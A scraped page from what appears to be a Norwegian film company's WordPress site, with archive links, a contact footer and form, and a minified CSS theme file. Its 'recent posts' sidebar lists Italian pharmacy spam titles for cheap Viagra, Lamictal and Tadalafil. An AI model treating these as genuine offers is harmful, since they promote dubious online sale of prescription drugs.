	<li><a href='https://norsksuperfilm.regap.no/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/09/'>September 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/08/'>August 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/07/'>July 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/06/'>June 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/05/'>May 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/04/'>April 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/03/'>March 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/02/'>February 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/01/'>January 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/11/'>November 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/10/'>October 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/08/'>August 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/07/'>July 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/06/'>June 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/05/'>May 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/04/'>April 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/03/'>March 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/02/'>February 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/01/'>January 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/12/'>December 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/11/'>November 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/10/'>October 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/09/'>September 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/08/'>August 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/07/'>July 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/06/'>June 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/05/'>May 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/04/'>April 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/03/'>March 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/02/'>February 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/01/'>January 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/12/'>December 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/11/'>November 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/10/'>October 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/09/'>September 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/08/'>August 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/07/'>July 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/06/'>June 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/05/'>May 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/03/'>March 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/02/'>February 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2016/12/'>December 2016</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2016/03/'>March 2016</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2015/07/'>July 2015</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2015/05/'>May 2015</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2014/11/'>November 2014</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2014/02/'>February 2014</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2014/01/'>January 2014</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/1970/01/'>January 1970</a></li>
		</ul>
</div><div class="widget widget_recent_comments"><h3>RECENT COMMENTS</h3><ul id="recentcomments"></ul></div>		<div class="widget widget_recent_entries">		<h3>RECENT POSTS</h3>		<ul>
					<li>
				<a href="https://norsksuperfilm.regap.no/index.php/2024/08/28/prezzo-piu-basso-su-viagra-strips-50-mg/">Prezzo più basso su Viagra Strips 50 mg</a>
							<span class="post-date">August 28, 2024</span>
						</li>
					<li>
				<a href="https://norsksuperfilm.regap.no/index.php/2024/08/28/acquisto-di-lamictal-dispersible-di-marca-a-buon-mercato/">Acquisto di Lamictal Dispersible di marca a buon mercato</a>
							<span class="post-date">August 28, 2024</span>
						</li>
					<li>
				<a href="https://norsksuperfilm.regap.no/index.php/2024/08/28/tadalafil-farmacia-online-sicuro/">Tadalafil farmacia online sicuro</a>
							<span class="post-date">August 28, 2024</span>
						</li>
				</ul>
		</div>	</div>
</div></section>


<!-- Begin Footer -->
<footer id="footer" class="clearfix">
	<div class="content dark container">

		<!-- Contact Links -->
		<ul class="contact animated hatch clearfix">
						<li class="grid-2">
				<p>
				<i class="icon-phone"></i>
				<br>
				+47 000 00 000			</li>
									<li class="grid-2">
				<a id="contact-open" href="#">
					<p>
						<i class="icon-mail"></i>
						<br>
					post@norsksuperfilm.no					</p>
				</a>
			</li>
									<li class="grid-2">
				<a href="#" target="_blank">
					<p>
						<i class="icon-location"></i>
						<br>
					Oslo, Norway					</p>
				</a>
			</li>
					</ul>
	</div>

	<!-- Contact Form -->
	<div id="contact-form" class="dark clearfix">
		<div class="container">
			<div class="contact-heading grid-full">
				<h3>Get in touch</h3>
				<span class="border"></span>
			</div>
		</div>

		<form action="#" method="post" class="contactForm peThemeContactForm container" id="contactform">
			<fieldset>
				<div class="form-field grid-half control-group">
					<label for="name">Name</label>
					<span><input type="text" class="required" name="name" id="name" /></span>
				</div>
				<div class="form-field grid-half  control-group">
					<label for="email">Email</label>
					<span><input type="email" class="required" name="email" id="email" /></span>
				</div>
				<div class="form-field grid-full control-group">
					<label for="message">Message</label>
					<span><textarea name="message" class="required" id="message"></textarea></span>
				</div>
			</fieldset>
			<div class="form-click grid-full">
				<span><button name="send" type="submit" dir="ltr" lang="en" class="submit" id="submit">Send</button></span>
			</div>
			<div id="contactFormSent" class="grid-full formSent alert"><strong>Yay!</strong> Message sent.</div>
			<div id="contactFormError" class="grid-full formError alert"><strong>Error!</strong> Please validate your fields.</div>
		</form>	
	</div>

	<div class="container">

		<!-- Social Links -->
		<ul class="social-links grid-full">
			<li><a href="#" target="_blank" title="Facebook"><span class="icon-circle large"><i class="icon-facebook large"></i></span></a></li>		</ul>

		<!-- Copyright Info -->
		<div class="copyright grid-full"><h6>©2015 Norsksuper Film. All Rights Reserved.</h6></div>

	</div>
</footer>
<!-- End Footer -->
							
<script type='text/javascript'>
/* <![CDATA[ */
var peContactForm = {"url":"https%3A%2F%2Fnorsksuperfilm.regap.no%2Fwp-admin%2Fadmin-ajax.php"};
var peNewsletter = {"url":"https%3A%2F%2Fnorsksuperfilm.regap.no%2Fwp-admin%2Fadmin-ajax.php"};
var _visia = {"ajax-loading":"https:\/\/norsksuperfilm.regap.no\/wp-content\/themes\/visia\/images\/ajax-loader.gif","home_url":"https:\/\/norsksuperfilm.regap.no\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-content/themes/visia/theme/compressed/theme.min.js?ver=1436880389'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://norsksuperfilm.regap.no/wp-content/themes/visia/theme/compressed/theme.min.css?ver=1436880389
body_size: 13209
content:
body.royal_loader{background:0;visibility:hidden}#royal_preloader{font-family:Arial;font-size:12px;visibility:visible;position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999999999;-webkit-transition:opacity .2s linear .8s;-moz-transition:opacity .2s linear .8s;-ms-transition:opacity .2s linear .8s;-o-transition:opacity .2s linear .8s;transition:opacity .2s linear .8s}#royal_preloader.complete{opacity:0}#royal_preloader .background{position:absolute;top:0;bottom:0;left:0;right:0;background-color:#fff;-webkit-transition:background .5s linear;-moz-transition:background .5s linear;-ms-transition:background .5s linear;-o-transition:background .5s linear;transition:background .5s linear}#royal_preloader.number .name{position:absolute;top:20%;left:0;right:0;text-transform:uppercase;color:#eee;text-align:center;opacity:0;-webkit-transition:-webkit-transform .3s linear;-moz-transition:-moz-transform .3s linear;-ms-transition:-ms-transform .3s linear;-o-transition:-o-transform .3s linear;transition:transform .3s linear;-webkit-animation:fly .3s;-moz-animation:fly .3s;-ms-animation:fly .3s;-o-animation:fly .3s;animation:fly .3s}#royal_preloader.number .percentage{font-family:"Times New Roman",Times,serif;font-style:italic;color:#424242;text-align:center;margin:-90px 0 0 -90px;background-image:url('../../css/../images/loading.gif');background-repeat:no-repeat;background-position:50% 0;padding-top:80px;width:180px;position:absolute;font-size:15px;top:50%;left:50%;-webkit-transition:all .3s linear .5s;-moz-transition:all .3s linear .5s;-ms-transition:all .3s linear .5s;-o-transition:all .3s linear .5s;transition:all .3s linear .5s}#royal_preloader.text .loader{color:#fff;position:absolute;top:50%;left:50%;height:30px;line-height:30px;margin-top:-15px;letter-spacing:3px;font-size:16px;white-space:nowrap}#royal_preloader.text .loader div{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000;opacity:.7;filter:alpha(opacity=70);-webkit-transition:left .3s linear;-moz-transition:left .3s linear;-ms-transition:left .3s linear;-o-transition:left .3s linear;transition:left .3s linear}#royal_preloader.logo .loader{width:80px;height:80px;position:absolute;left:50%;top:50%;margin:-40px 0 0 -40px;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;border-radius:100%}#royal_preloader.logo .loader div{position:absolute;bottom:0;left:0;right:0;height:100%;opacity:.7;filter:alpha(opacity=70);-webkit-transition:bottom .3s linear;-moz-transition:bottom .3s linear;-ms-transition:bottom .3s linear;-o-transition:bottom .3s linear;transition:bottom .3s linear}#royal_preloader.logo .percentage{position:absolute;width:80px;height:40px;line-height:40px;top:50%;left:50%;margin:40px 0 0 -40px;color:#072e77;text-align:center;font-family:Arial;font-size:12px;font-weight:bold}@-webkit-keyframes fly{0%{opacity:0;top:50%}20%{opacity:1;top:40%}100%{opacity:0;top:20%}}@-moz-keyframes fly{0%{opacity:0;top:50%}20%{opacity:1;top:40%}100%{opacity:0;top:20%}}@-ms-keyframes fly{0%{opacity:0;top:50%}20%{opacity:1;top:40%}100%{opacity:0;top:20%}}@-o-keyframes fly{0%{opacity:0;top:50%}20%{opacity:1;top:40%}100%{opacity:0;top:20%}}@keyframes fly{0%{opacity:0;top:50%}20%{opacity:1;top:40%}100%{opacity:0;top:20%}}body{line-height:1;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,caption,canvas,center,cite,code,dd,del,details,dfn,dialog,div,dl,dt,em,embed,fieldset,figcaption,figure,form,footer,header,hgroup,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,tt,table,tbody,textarea,tfoot,thead,time,tr,th,td,u,ul,var,video{font-family:inherit;font-size:100%;font-weight:inherit;font-style:inherit;vertical-align:baseline;white-space:normal;margin:0;padding:0;border:0;outline:0;background:transparent}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}:focus{outline:0}table{border-collapse:collapse;border-spacing:0}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}@-o-viewport{width:device-width}@-ms-viewport{width:device-width}@viewport{width:device-width}html{overflow-y:auto}img,audio,video,canvas{max-width:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container{max-width:990px;width:92%;margin:0 auto;position:relative;zoom:1}.container:before,.container:after{content:"";display:table}.container:after{clear:both}@media screen and (min-width:480px){.container{width:98%}.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-half,.grid-full{float:left;width:96.969696969697%;margin:0 1.515151515152%}.grid-half{width:46.969696969697%;margin:0 1.515151515152%}}@media screen and (min-width:640px){.grid-1{width:13.636363636364%}.grid-2{width:30.30303030303%}.grid-3,.grid-half{width:46.969696969697%}.grid-4{width:63.636363636364%}.grid-5{width:80.30303030303%}.grid-6,.grid-full{width:96.969696969697%}}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}@charset "UTF-8";@font-face{font-family:'entypo-icon-font';src:url("../../css/../font/entypo-icon-font.eot?82338031");src:url("../../css/../font/entypo-icon-font.eot?82338031#iefix") format('embedded-opentype'),url("../../css/../font/entypo-icon-font.woff?82338031") format('woff'),url("../../css/../font/entypo-icon-font.ttf?82338031") format('truetype'),url("../../css/../font/entypo-icon-font.svg?82338031#entypo-icon-font") format('svg');font-weight:normal;font-style:normal}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'entypo-icon-font';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;vertical-align:10%;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icon-aim:before{content:'\22'}.icon-delicious:before{content:'\23'}.icon-paypal-1:before{content:'\24'}.icon-android:before{content:'\26'}.icon-smashmag:before{content:'\2a'}.icon-plus:before{content:'\2b'}.icon-minus:before{content:'\2d'}.icon-w3c:before{content:'\33'}.icon-html5:before{content:'\35'}.icon-ie:before{content:'\36'}.icon-grooveshark:before{content:'\38'}.icon-forrst:before{content:'\3a'}.icon-digg:before{content:'\3b'}.icon-reddit:before{content:'\3e'}.icon-gowalla:before{content:'\40'}.icon-appstore:before{content:'\41'}.icon-blogger:before{content:'\42'}.icon-cc-1:before{content:'\43'}.icon-evernote-1:before{content:'\45'}.icon-youtube:before{content:'\55'}.icon-windows:before{content:'\57'}.icon-yahoo:before{content:'\59'}.icon-macstore:before{content:'\5e'}.icon-amazon:before{content:'\61'}.icon-dropbox-1:before{content:'\64'}.icon-ebay:before{content:'\65'}.icon-github-1:before{content:'\67'}.icon-itunes:before{content:'\69'}.icon-lastfm-1:before{content:'\6c'}.icon-gmail:before{content:'\6d'}.icon-soundcloud-1:before{content:'\73'}.icon-wordpress:before{content:'\77'}.icon-drupal:before{content:'\e4'}.icon-info:before{content:'\2139'}.icon-left-thin:before{content:'\2190'}.icon-up-thin:before{content:'\2191'}.icon-right-thin:before{content:'\2192'}.icon-down-thin:before{content:'\2193'}.icon-level-up:before{content:'\21b0'}.icon-level-down:before{content:'\21b3'}.icon-switch:before{content:'\21c6'}.icon-infinity:before{content:'\221e'}.icon-plus-squared:before{content:'\229e'}.icon-minus-squared:before{content:'\229f'}.icon-home:before{content:'\2302'}.icon-keyboard:before{content:'\2328'}.icon-erase:before{content:'\232b'}.icon-pause:before{content:'\2389'}.icon-fast-forward:before{content:'\23e9'}.icon-fast-backward:before{content:'\23ea'}.icon-to-end:before{content:'\23ed'}.icon-to-start:before{content:'\23ee'}.icon-hourglass:before{content:'\23f3'}.icon-stop:before{content:'\25a0'}.icon-up-dir:before{content:'\25b4'}.icon-play:before{content:'\25b6'}.icon-right-dir:before{content:'\25b8'}.icon-down-dir:before{content:'\25be'}.icon-left-dir:before{content:'\25c2'}.icon-adjust:before{content:'\25d1'}.icon-cloud:before{content:'\2601'}.icon-star:before{content:'\2605'}.icon-star-empty:before{content:'\2606'}.icon-cup:before{content:'\2615'}.icon-menu:before{content:'\2630'}.icon-moon:before{content:'\263d'}.icon-heart-empty:before{content:'\2661'}.icon-heart:before{content:'\2665'}.icon-note:before{content:'\266a'}.icon-note-beamed:before{content:'\266b'}.icon-layout:before{content:'\268f'}.icon-flag:before{content:'\2691'}.icon-tools:before{content:'\2692'}.icon-cog:before{content:'\2699'}.icon-attention:before{content:'\26a0'}.icon-flash:before{content:'\26a1'}.icon-record:before{content:'\26ab'}.icon-cloud-thunder:before{content:'\26c8'}.icon-tape:before{content:'\2707'}.icon-flight:before{content:'\2708'}.icon-mail:before{content:'\2709'}.icon-pencil:before{content:'\270e'}.icon-feather:before{content:'\2712'}.icon-check:before{content:'\2713'}.icon-cancel:before{content:'\2715'}.icon-cancel-circled:before{content:'\2716'}.icon-cancel-squared:before{content:'\274e'}.icon-help:before{content:'\2753'}.icon-quote:before{content:'\275e'}.icon-plus-circled:before{content:'\2795'}.icon-minus-circled:before{content:'\2796'}.icon-right:before{content:'\27a1'}.icon-direction:before{content:'\27a2'}.icon-forward:before{content:'\27a6'}.icon-ccw:before{content:'\27f2'}.icon-cw:before{content:'\27f3'}.icon-left:before{content:'\2b05'}.icon-up:before{content:'\2b06'}.icon-down:before{content:'\2b07'}.icon-list-add:before{content:'\e003'}.icon-list:before{content:'\e005'}.icon-left-bold:before{content:'\e4ad'}.icon-right-bold:before{content:'\e4ae'}.icon-up-bold:before{content:'\e4af'}.icon-down-bold:before{content:'\e4b0'}.icon-user-add:before{content:'\e700'}.icon-help-circled:before{content:'\e704'}.icon-info-circled:before{content:'\e705'}.icon-eye:before{content:'\e70a'}.icon-tag:before{content:'\e70c'}.icon-upload-cloud:before{content:'\e711'}.icon-reply:before{content:'\e712'}.icon-reply-all:before{content:'\e713'}.icon-code:before{content:'\e714'}.icon-export:before{content:'\e715'}.icon-print:before{content:'\e716'}.icon-retweet:before{content:'\e717'}.icon-comment:before{content:'\e718'}.icon-chat:before{content:'\e720'}.icon-vcard:before{content:'\e722'}.icon-address:before{content:'\e723'}.icon-location:before{content:'\e724'}.icon-map:before{content:'\e727'}.icon-compass:before{content:'\e728'}.icon-trash:before{content:'\e729'}.icon-doc:before{content:'\e730'}.icon-doc-text-inv:before{content:'\e731'}.icon-docs:before{content:'\e736'}.icon-doc-landscape:before{content:'\e737'}.icon-archive:before{content:'\e738'}.icon-rss:before{content:'\e73a'}.icon-share:before{content:'\e73c'}.icon-basket:before{content:'\e73d'}.icon-shareable:before{content:'\e73e'}.icon-login:before{content:'\e740'}.icon-logout:before{content:'\e741'}.icon-volume:before{content:'\e742'}.icon-resize-full:before{content:'\e744'}.icon-resize-small:before{content:'\e746'}.icon-popup:before{content:'\e74c'}.icon-publish:before{content:'\e74d'}.icon-window:before{content:'\e74e'}.icon-arrow-combo:before{content:'\e74f'}.icon-chart-pie:before{content:'\e751'}.icon-language:before{content:'\e752'}.icon-air:before{content:'\e753'}.icon-database:before{content:'\e754'}.icon-drive:before{content:'\e755'}.icon-bucket:before{content:'\e756'}.icon-thermometer:before{content:'\e757'}.icon-down-circled:before{content:'\e758'}.icon-left-circled:before{content:'\e759'}.icon-right-circled:before{content:'\e75a'}.icon-up-circled:before{content:'\e75b'}.icon-down-open:before{content:'\e75c'}.icon-left-open:before{content:'\e75d'}.icon-right-open:before{content:'\e75e'}.icon-up-open:before{content:'\e75f'}.icon-down-open-mini:before{content:'\e760'}.icon-left-open-mini:before{content:'\e761'}.icon-right-open-mini:before{content:'\e762'}.icon-up-open-mini:before{content:'\e763'}.icon-down-open-big:before{content:'\e764'}.icon-left-open-big:before{content:'\e765'}.icon-right-open-big:before{content:'\e766'}.icon-up-open-big:before{content:'\e767'}.icon-progress-0:before{content:'\e768'}.icon-progress-1:before{content:'\e769'}.icon-progress-2:before{content:'\e76a'}.icon-progress-3:before{content:'\e76b'}.icon-back-in-time:before{content:'\e771'}.icon-network:before{content:'\e776'}.icon-inbox:before{content:'\e777'}.icon-install:before{content:'\e778'}.icon-lifebuoy:before{content:'\e788'}.icon-mouse:before{content:'\e789'}.icon-dot:before{content:'\e78b'}.icon-dot-2:before{content:'\e78c'}.icon-dot-3:before{content:'\e78d'}.icon-suitcase:before{content:'\e78e'}.icon-flow-cascade:before{content:'\e790'}.icon-flow-branch:before{content:'\e791'}.icon-flow-tree:before{content:'\e792'}.icon-flow-line:before{content:'\e793'}.icon-flow-parallel:before{content:'\e794'}.icon-brush:before{content:'\e79a'}.icon-paper-plane:before{content:'\e79b'}.icon-magnet:before{content:'\e7a1'}.icon-gauge:before{content:'\e7a2'}.icon-traffic-cone:before{content:'\e7a3'}.icon-cc:before{content:'\e7a5'}.icon-cc-by:before{content:'\e7a6'}.icon-cc-nc:before{content:'\e7a7'}.icon-cc-nc-eu:before{content:'\e7a8'}.icon-cc-nc-jp:before{content:'\e7a9'}.icon-cc-sa:before{content:'\e7aa'}.icon-cc-nd:before{content:'\e7ab'}.icon-cc-pd:before{content:'\e7ac'}.icon-cc-zero:before{content:'\e7ad'}.icon-cc-share:before{content:'\e7ae'}.icon-cc-remix:before{content:'\e7af'}.icon-github:before{content:'\f300'}.icon-github-circled:before{content:'\f301'}.icon-flickr:before{content:'\f303'}.icon-flickr-circled:before{content:'\f304'}.icon-vimeo:before{content:'\f306'}.icon-vimeo-circled:before{content:'\f307'}.icon-twitter:before{content:'\f309'}.icon-twitter-circled:before{content:'\f30a'}.icon-facebook:before{content:'\f30c'}.icon-facebook-circled:before{content:'\f30d'}.icon-facebook-squared:before{content:'\f30e'}.icon-gplus:before{content:'\f30f'}.icon-gplus-circled:before{content:'\f310'}.icon-pinterest:before{content:'\f312'}.icon-pinterest-circled:before{content:'\f313'}.icon-tumblr:before{content:'\f315'}.icon-tumblr-circled:before{content:'\f316'}.icon-linkedin:before{content:'\f318'}.icon-linkedin-circled:before{content:'\f319'}.icon-dribbble:before{content:'\f31b'}.icon-dribbble-circled:before{content:'\f31c'}.icon-stumbleupon:before{content:'\f31e'}.icon-stumbleupon-circled:before{content:'\f31f'}.icon-lastfm:before{content:'\f321'}.icon-lastfm-circled:before{content:'\f322'}.icon-rdio:before{content:'\f324'}.icon-rdio-circled:before{content:'\f325'}.icon-spotify:before{content:'\f327'}.icon-spotify-circled:before{content:'\f328'}.icon-qq:before{content:'\f32a'}.icon-instagram:before{content:'\f32d'}.icon-dropbox:before{content:'\f330'}.icon-evernote:before{content:'\f333'}.icon-flattr:before{content:'\f336'}.icon-skype:before{content:'\f339'}.icon-skype-circled:before{content:'\f33a'}.icon-renren:before{content:'\f33c'}.icon-sina-weibo:before{content:'\f33f'}.icon-paypal:before{content:'\f342'}.icon-picasa:before{content:'\f345'}.icon-soundcloud:before{content:'\f348'}.icon-mixi:before{content:'\f34b'}.icon-behance:before{content:'\f34e'}.icon-google-circles:before{content:'\f351'}.icon-vkontakte:before{content:'\f354'}.icon-smashing:before{content:'\f357'}.icon-db-shape:before{content:'\f600'}.icon-sweden:before{content:'\f601'}.icon-logo-db:before{content:'\f603'}.icon-picture:before{content:'🌄'}.icon-globe:before{content:'🌎'}.icon-leaf:before{content:'🍂'}.icon-graduation-cap:before{content:'🎓'}.icon-mic:before{content:'🎤'}.icon-palette:before{content:'🎨'}.icon-ticket:before{content:'🎫'}.icon-video:before{content:'🎬'}.icon-target:before{content:'🎯'}.icon-music:before{content:'🎵'}.icon-trophy:before{content:'🏆'}.icon-thumbs-up:before{content:'👍'}.icon-thumbs-down:before{content:'👎'}.icon-bag:before{content:'👜'}.icon-user:before{content:'👤'}.icon-users:before{content:'👥'}.icon-lamp:before{content:'💡'}.icon-alert:before{content:'💥'}.icon-water:before{content:'💦'}.icon-droplet:before{content:'💧'}.icon-credit-card:before{content:'💳'}.icon-monitor:before{content:'💻'}.icon-briefcase:before{content:'💼'}.icon-floppy:before{content:'💾'}.icon-cd:before{content:'💿'}.icon-folder:before{content:'📁'}.icon-doc-text:before{content:'📄'}.icon-calendar:before{content:'📅'}.icon-chart-line:before{content:'📈'}.icon-chart-bar:before{content:'📊'}.icon-clipboard:before{content:'📋'}.icon-attach:before{content:'📎'}.icon-bookmarks:before{content:'📑'}.icon-book:before{content:'📕'}.icon-book-open:before{content:'📖'}.icon-phone:before{content:'📞'}.icon-megaphone:before{content:'📣'}.icon-upload:before{content:'📤'}.icon-download:before{content:'📥'}.icon-box:before{content:'📦'}.icon-newspaper:before{content:'📰'}.icon-mobile:before{content:'📱'}.icon-signal:before{content:'📶'}.icon-camera:before{content:'📷'}.icon-shuffle:before{content:'🔀'}.icon-loop:before{content:'🔁'}.icon-arrows-ccw:before{content:'🔄'}.icon-light-down:before{content:'🔅'}.icon-light-up:before{content:'🔆'}.icon-mute:before{content:'🔇'}.icon-sound:before{content:'🔊'}.icon-battery:before{content:'🔋'}.icon-search:before{content:'🔍'}.icon-key:before{content:'🔑'}.icon-lock:before{content:'🔒'}.icon-lock-open:before{content:'🔓'}.icon-bell:before{content:'🔔'}.icon-bookmark:before{content:'🔖'}.icon-link:before{content:'🔗'}.icon-back:before{content:'🔙'}.icon-flashlight:before{content:'🔦'}.icon-chart-area:before{content:'🔾'}.icon-clock:before{content:'🕔'}.icon-rocket:before{content:'🚀'}.icon-block:before{content:'🚫'}body{background:#fff;color:#424242;font:normal 15px "Open Sans",arial,sans-serif;font-weight:300}section{overflow:hidden}::selection{background:#060606;color:#fff}::-moz-selection{background:#060606;color:#fff}#loading{display:none}p{color:#424242;line-height:1.6em;margin:0 0 20px}em{font-style:italic}strong{font-weight:400}small{font-size:.8em}.post-body ul,.unordered-list{margin-bottom:20px}.post-body ul li,.unordered-list li{margin-bottom:5px}.post-body ul li:before,.unordered-list li:before{content:"∙";margin-right:5px}blockquote{background:#f9f9f9;padding:15px 0 15px 30px;border-left:2px solid #e9e9e9;font-style:italic;margin-bottom:20px}code{display:block;clear:both;overflow:auto;padding:10px 20px 20px 20px;white-space:pre;background-color:#f9f9f9;border:1px solid #e9e9e9;font:12px "Andale Mono",Courier,"Courier New",monospace;margin-bottom:20px}h1,h2,h3,h4,h5,h6{color:#060606;font-style:normal;font-weight:300;line-height:1.17em;margin:0 0 20px}h1{font-size:3.46666666667em;text-transform:uppercase;letter-spacing:.20em}h2{font-size:2.4em;text-transform:uppercase;letter-spacing:.20em}h3{font-size:1em;text-transform:uppercase;letter-spacing:.20em;font-weight:400}h4{font-size:1em;text-transform:uppercase;font-weight:400}h5{font-size:1em;font-weight:400}h6{font-size:.8em;text-transform:uppercase;font-weight:400}.dark p,.dark h1,.dark h2,.dark h3,.dark h4,.dark h5,.dark h6{color:#fff}.dark a{color:#fff!important}a,a:visited{font-weight:400;text-decoration:none}.button{display:inline-block;padding:20px 55px;font-size:1em;text-transform:uppercase;letter-spacing:.20em;font-weight:400;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.dark .button{border:1px solid #fff!important}.dark .button:hover{background:rgba(255,255,255,.1);filter:alpha(opacity=50)}.button.no-border{border:none!important;padding:20px 0}.button.no-border:hover{border:none!important;background:transparent;opacity:.7;filter:alpha(opacity=70)}.button .icon{display:inline-block;margin-left:17px;margin-bottom:-6px;width:26px;height:26px;cursor:pointer;background:url(../../css/../images/icons/right.png) no-repeat center center}.content{padding-top:100px;text-align:center}.content.padded{padding-bottom:100px}.parallax{width:100%;background-attachment:fixed;background-position:50% 0}@media only screen and 